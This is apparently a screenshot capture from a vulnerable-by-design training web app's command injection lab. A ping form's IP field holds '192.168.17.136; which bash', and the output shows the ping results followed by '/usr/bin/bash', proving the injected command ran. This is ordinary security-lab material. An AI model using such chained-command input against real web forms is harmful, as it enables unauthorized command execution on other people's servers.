 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.17.136; which bash Submit
PING 192.168.17.136 (192.168.17.136) 56(84) bytes of data.
64 bytes from 192.168.17.136: icmp_seq=1 ttl=64 time=0.023 ms
64 bytes from 192.168.17.136: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 192.168.17.136: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 192.168.17.136: icmp_seq=4 ttl=64 time=0.030 ms
--- 192.168.17.136 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3071ms
rtt min/avg/max/mdev = 0.023/0.030/0.037/0.005 ms
/usr/bin/bash